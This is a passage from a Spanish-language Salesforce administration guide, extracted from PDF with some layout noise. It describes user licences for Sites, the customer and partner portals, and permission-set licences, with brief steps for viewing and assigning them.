#### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**





CONSULTE TAMBIÉN

[Descripción general de las licencias de usuario](#page-492-0)

# Licencias de usuario de Sites y Site.com

Los usuarios de Sites y Site.com solo pueden tener licencias de usuario invitado o de usuario de Site.com Only.

Diseñada para usuarios públicos que acceden a sus sitios de Site.com o Force.com. Usuario

invitado Silascomunidades están activadas, estos usuarios también tienen acceso a páginas públicas de las comunidades. Los visitantes tendrán acceso a cualquier información disponible en un sitio público activo. Para cada licencia de usuario invitado puede desarrollar un sitio para su organización.

> En el caso de Site.com Edition, **Developer Edition**, **Enterprise Edition**, **Unlimited Edition** y **Performance Edition**, cada una incluye licencias ilimitadas de usuario invitado.

En el caso de Force.com Sites, **Enterprise Edition**, **Unlimited Edition** y **Performance Edition**, cada uno viene con 25 licencias de usuario invitado. **Developer Edition** incluye una licencia de usuario invitado.

Nota:

- **•** No puede adquirir licencias de usuario invitado adicionales para .Force.com Sites.
- **•** La licencia de usuario de portal de gran volumen de Sitio Web autenticado se ha diseñado específicamente para usarse con Force.com Sites. Como se ha diseñado para grandes volúmenes, debe ser una opción rentable para usarse con Force.com Sites.

#### Diseñado para los usuarios de **Performance Edition**, **Unlimited Edition** y Solo

Site.com **Enterprise Edition** que necesitan acceso a Site.com pero no a las funciones CRM estándar. Solo los usuarios de Site.com tienen los mismos derechos que los usuarios de Force.com - One App y, además, tienen acceso a la aplicación Content. No obstante, no tienen acceso a los objetos Cuentas y Contactos. Los usuarios tienen acceso a un número ilimitado de fichas personalizadas, pero solo pueden utilizar una aplicación personalizada, definida como aquella que tiene hasta 20 objetos personalizados.

#### EDICIONES

Disponible en: Salesforce Classic

Los requisitos de cada edición varían en función del tipo de licencia de usuario.

Cada usuario de Site.com necesita también una licencia de función del contribuyente de Site.com o publicador de Site.com para acceder a Site.com.

#### CONSULTE TAMBIÉN

[Descripción general de las licencias de usuario](#page-492-0)

## Licencias de usuario de sitio web autenticado

Los usuarios del portal de plataforma cuentan con la licencia de Authenticated Website, que se ha diseñado para su eso con Force.com Sites. Proporciona a los usuarios de sitios designados un número ilimitado de inicios de sesión en su Portal de plataforma para acceder a la información del servicio de atención al cliente.

La licencia general de Sitio Web autenticado es la misma que la licencia de Sitio Web autenticado de gran volumen, con la excepción de que los usuarios tienen un número limitado de inicios de sesión.

Nota: Cuando se activan los pedidos, los perfiles estándar incluyen automáticamente todos los permisos de objeto para pedidos, así como acceso de lectura para productos y listas de precios. Si sus usuarios externos están asignados a un perfil estándar y esos permisos de objeto no son adecuados para ellos, considere la creación de perfiles personalizados que no incluyen esos permisos de objeto.

Esta tabla enumera los permisos que se pueden otorgar a usuarios del Sitio Web autenticado.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



CONSULTE TAMBIÉN

[Descripción general de las licencias de usuario](#page-492-0)

# Licencias de usuario del portal de clientes

Los usuarios de un sitio de Portal de clientes disponen de la licencia estándar de Gestor del portal de clientes.



Nota: A partir de Summer '13, estas licencias solo están disponibles para las organización que ya tengan un Portal de clientes. Si no tiene un Portal de clientes pero desea compartir información fácilmente con sus clientes, consulte [Licencias de usuario de comunidades](#page-499-0) en la página 494.

Permite que los contactos inicien sesión en su Portal de clientes para gestionar la atención al cliente. Puede asociar usuarios con una licencia de Gestor del portal de clientes estándar al perfil Usuario del portal de clientes o a un perfil duplicado y personalizado desde el perfil Usuario del portal de clientes. Este perfil estándar permite a los usuarios visualizar y modificar datos de su propiedad o que pertenezcan o compartan con usuarios que estén por debajo suya en la jerarquía de funciones EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

del portal de clientes. Estos usuarios también pueden ver y modificar casos cuando se indiquen en el campo Nombre del contacto.

Los usuarios con la licencia de Gestor del portal de clientes estándar pueden:

- **•** Ver contactos, lista de precios y productos.
- **•** Ver y modificar cuentas y casos.
- **•** Crear y modificar activos.
- **•** Crear, ver, modificar y eliminar objetos personalizados.
- **•** Acceder a objetos personalizados dependiendo de sus permisos.
- **•** Recibir el permiso "Superusuario del portal".
- **•** Acceder a Salesforce CRM Content si tienen una licencia de la función Salesforce CRM Content o los permisos adecuados.

La licencia general de Gestor del portal de clientes estándar es la misma que la licencia de Gestor del portal de clientes estándar, con la excepción de que los usuarios solo pueden iniciar sesión una vez al mes.

Nota: Cuando se activan los pedidos, los perfiles estándar incluyen automáticamente todos los permisos de objeto para pedidos, así como acceso de lectura para productos y listas de precios. Si sus usuarios externos están asignados a un perfil estándar y esos permisos de objeto no son adecuados para ellos, considere la creación de perfiles personalizados que no incluyen esos permisos de objeto.

Esta tabla enumera los permisos que se pueden otorgar a usuarios de Portal de cliente.







**•** <sup>1</sup> Para crear y modificar reportes en comunidades, el usuario también necesita los permisos "Crear y personalizar reportes", "Generador de reportes" y "Modificar mis reportes". Estos permisos permiten a los usuarios crear y modificar reportes en comunidades, pero no en portales. De forma predeterminada, los reportes y tableros son de solo lectura. Para obtener más información, consulte [Configurar Gestión de reportes para usuarios externos: Crear y modificar reportes](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm).

#### CONSULTE TAMBIÉN

[Descripción general de las licencias de usuario](#page-492-0)

## Portal de clientes: Licencias de usuarios de Enterprise Administration

Portal de clientes: Los usuarios de Enterprise Administration cuentan con la licencia de Gestor del portal de clientes personalizado. Esta licencia proporciona a los contactos un número ilimitado de inicios de sesión en su Portal de clientes de Salesforce para gestionar el servicio de atención al cliente.

Nota: A partir de Summer '13, estas licencias solo están disponibles para las organización que ya tengan un Portal de clientes. Si no tiene un Portal de clientes pero desea compartir información fácilmente con sus clientes, consulte [Licencias de usuario de comunidades](#page-499-0) en la página 494.

Puede asociar usuarios que tengan una licencia de Gestor del portal de clientes personalizado al perfil de Usuario del portal de clientes o un perfil duplicado y personalizado desde el perfil de Usuario del portal de clientes, que les permite ver y modificar datos que posean directamente, así como ver y modificar casos donde indique el campo Nombre del contacto.

Los usuarios que posean esta licencia pueden:

- **•** Crear, leer o actualizar cuentas, activos y casos.
- **•** Vea contactos.
- **•** Ver objetos personalizados y ejecutar reportes dependiendo de sus permisos.
- **•** Recibir los permisos "Superusuario del portal" y "Administrador de usuarios externos delegados".
- **•** Acceder a Salesforce CRM Content si tienen una licencia de la función Salesforce CRM Content o los permisos adecuados.

La licencia general de Gestor del portal de clientes personalizado es la misma que la licencia de Gestor del portal de clientes personalizado, con la excepción de que los usuarios tienen un número limitado de inicios de sesión. Haga contacto con Salesforce para obtener información acerca del número de licencias del Portal de clientes que puede activar.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### Configuración y mantenimiento de su organización de **Descripción de Descripción general de licencias Salesforce**

Nota: Cuando se activan los pedidos, los perfiles estándar incluyen automáticamente todos los permisos de objeto para pedidos,  $\mathbf{Z}$ así como acceso de lectura para productos y listas de precios. Si sus usuarios externos están asignados a un perfil estándar y esos permisos de objeto no son adecuados para ellos, considere la creación de perfiles personalizados que no incluyen esos permisos de objeto.

Esta tabla enumera los permisos que se pueden otorgar a los usuarios de Portal de clientes: Enterprise Administration.



# **Mota:**

**•** 1 Para crear y modificar reportes en comunidades, el usuario también necesita los permisos "Crear y personalizar reportes", "Generador de reportes" y "Modificar mis reportes". Estos permisos permiten a los usuarios crear y modificar reportes en comunidades, pero no en portales. De forma predeterminada, los reportes y tableros son de solo lectura. Para obtener más información, consulte [Configurar Gestión de reportes para usuarios externos: Crear y modificar reportes](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm).

#### CONSULTE TAMBIÉN

[Descripción general de las licencias de usuario](#page-492-0)

# Licencias de usuario del portal de socios

Los usuarios del portal de socios cuentan con la licencia de usuario de Socio oro. Solo pueden acceder a Salesforce a través del portal de socios.



- **•** A partir de Summer '13, esta licencia dejó de estar disponible para organizaciones que no usaban anteriormente el portal de socios. Si no tiene un Portal de clientes pero desea compartir información fácilmente con sus clientes, consulte [Licencias de usuario de](#page-499-0) [comunidades](#page-499-0) en la página 494.
- **•** Cuando se activan los pedidos, los perfiles estándar incluyen automáticamente todos los permisos de objeto para pedidos, así como acceso de lectura para productos y listas de precios. Si sus usuarios externos están asignados a un perfil estándar y esos permisos de objeto no son adecuados para ellos, considere la creación de perfiles personalizados que no incluyen esos permisos de objeto.

Esta tabla enumera los permisos que se pueden otorgar a usuarios de Portal de socios.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



# Nota:

- **•** <sup>1</sup> Un usuario de portal de socios puede crear y modificar campañas en una comunidad pero no en un portal heredado. Para la licencia de Comunidad de socios, para leer, crear y modificar campañas en la interfaz de usuario, el usuario socio también necesita el permiso "Usuario de marketing". Con esos permisos, un usuario socio puede: buscar y agregar sus contactos o prospectos como miembros de campañas, acceder a reportes en sus campañas y enviar email masivo o asignar de forma masiva a sus contactos y prospectos en una campaña.
- **•** <sup>2</sup> Para crear y modificar reportes en comunidades, el usuario también necesita los permisos "Crear y personalizar reportes", "Generador de reportes" y "Modificar mis reportes". Estos permisos permiten a los usuarios crear y modificar reportes en comunidades, pero no en portales. De forma predeterminada, los reportes y tableros son de solo lectura. Para obtener más información, consulte [Configurar Gestión de reportes para usuarios externos: Crear y modificar reportes](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_reporting_external_users_report_mgmt.htm).

## <span id="page-511-0"></span>CONSULTE TAMBIÉN

[Descripción general de las licencias de usuario](#page-492-0)

# Licencias de conjuntos de permisos

Un conjunto de permisos es una forma práctica de asignar a usuarios permisos y configuraciones específicos para utilizar varias herramientas y funciones.

#### [¿Qué son las licencias de conjuntos de permisos?](#page-512-0)

Las licencias de conjuntos de permisos permiten a los usuarios acceder a funciones que no forman parte de sus licencias de usuario. A los usuarios pueden asignárseles cualquier número de licencias de conjuntos de permisos.

#### [Licencias de conjunto de permisos disponibles](#page-512-1)

Para cada licencia de conjunto de permisos disponible para su compra, consulte qué permisos le permite asignar a sus usuarios.

#### [Visualización de las licencias de conjuntos de permisos de su organización](#page-513-0)

Visualice las licencias de conjuntos que ha comprado su organización para saber qué tiene disponible para asignar a sus usuarios.

#### [Asignación de una licencia de conjunto de permisos a un usuario](#page-513-1)

Algunos permisos requieren que asigne una licencia de conjunto de permisos al usuario y después agregue los permisos a conjuntos de permisos.

#### [Eliminación de una licencia de conjunto de permisos de un usuario](#page-514-0)

En primer lugar elimine o modifique los conjuntos de permisos relevantes asignados que requieran la licencia, y después elimine la licencia de conjunto de permisos asignada.

#### CONSULTE TAMBIÉN

[Buscar información de la compañía](#page-286-0)

#### EDICIONES

#### Disponible en: Salesforce Classic

La disponibilidad de cada licencia de conjunto de permisos depende de los requisitos de la edición para conjuntos de permisos y la función relacionada.

# <span id="page-512-0"></span>¿Qué son las licencias de conjuntos de permisos?

Las licencias de conjuntos de permisos permiten a los usuarios acceder a funciones que no forman parte de sus licencias de usuario. A los usuarios pueden asignárseles cualquier número de licencias de conjuntos de permisos.

Como licencias incrementales, las licencias de conjuntos de permisos no limitan la funcionalidad. Con las licencias de conjuntos de permisos, puede asignar a usuarios más permisos que los que admite su licencia de usuario.

Cuando haya asignado una licencia de conjunto de permisos a un usuario, asigne los permisos correspondientes a ese usuario a través de un conjunto de permisos, no de un perfil.

# Ejemplo:

- **•** Antes de poder asignar un conjunto de permisos con el permiso "Utilizar Identity Connect" a un usuario, asigne una licencia de conjunto de permisos Identity Connect a ese usuario.
- **•** Antes de poder asignar un conjunto de permisos con "Leer" o "Modificar" en pedidos de un usuario con una licencia de usuario de Force.com, asigne una licencia de conjunto de permisos de Plataforma de pedidos a ese usuario. Puede asignar esos permisos a un usuario con una licencia de usuario de Salesforce sin una licencia de conjunto de permisos porque ya están activados como parte de la licencia del usuario.

## <span id="page-512-1"></span>CONSULTE TAMBIÉN

[Licencias de conjuntos de permisos](#page-511-0)

# Licencias de conjunto de permisos disponibles

Para cada licencia de conjunto de permisos disponible para su compra, consulte qué permisos le permite asignar a sus usuarios.



# **EDICIONES**

Disponible en: Salesforce Classic

La disponibilidad de cada licencia de conjunto de permisos depende de los requisitos de la edición para conjuntos de permisos y la función relacionada.

#### EDICIONES

Disponible en: Salesforce Classic

La disponibilidad de cada licencia de conjunto de permisos depende de los requisitos de la edición para conjuntos de permisos y la función relacionada.



Usuario de consola de ventas "Consola de ventas"

**Permisos de objeto incluidos** 

CONSULTE TAMBIÉN

[Asignación de una licencia de conjunto de permisos a un usuario](#page-513-1)

[Permisos de usuario](#page-584-0)

[Asignar conjuntos de permisos a un solo usuario](#page-576-0)

<span id="page-513-0"></span>[Licencias de conjuntos de permisos](#page-511-0)

## Visualización de las licencias de conjuntos de permisos de su organización

Visualice las licencias de conjuntos que ha comprado su organización para saber qué tiene disponible para asignar a sus usuarios.

- **1.** Desde Configuración, ingrese *Información de la compañía* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información de la compañía**.
- **2.** Visualice la lista relacionada Licencias del conjunto de permisos.

Para obtener información sobre la adquisición de licencias de conjuntos de permisos, haga contacto con Salesforce.

#### CONSULTE TAMBIÉN

[Licencias de conjuntos de permisos](#page-511-0)

[Licencias de conjunto de permisos disponibles](#page-512-1)

<span id="page-513-1"></span>[Asignación de una licencia de conjunto de permisos a un usuario](#page-513-1)

## Asignación de una licencia de conjunto de permisos a un usuario

Algunos permisos requieren que asigne una licencia de conjunto de permisos al usuario y después agregue los permisos a conjuntos de permisos.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Haga clic en el nombre del usuario al que desea asignar la licencia de conjunto de permisos.
- **3.** En la lista relacionada de Asignaciones de licencia de conjuntos de permisos, haga clic en **Modificar asignaciones**.
- **4.** Seleccione la licencia de conjunto de permisos para asignar a ese usuario y haga clic en **Guardar**.

EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

